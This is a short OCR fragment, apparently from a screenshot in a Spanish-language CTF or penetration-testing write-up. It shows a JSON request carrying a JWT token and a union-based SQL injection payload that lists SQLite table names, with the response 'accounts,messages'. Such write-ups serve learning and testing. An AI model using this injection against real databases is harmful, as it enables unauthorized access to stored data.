 {
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibXJyb2JvdCIsImV4cCI6MTY5Mjk5OTEwM30.dUd
6rx6r_dMc2ystIs0i-WvFq4i0c3R2RWBqK39dknk"
}
],
"data":[
{
"id":
Payload
"0 union select group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT
like 'sqlite_%'"
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
Bases de Datos
22 "message":"accounts,messages"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,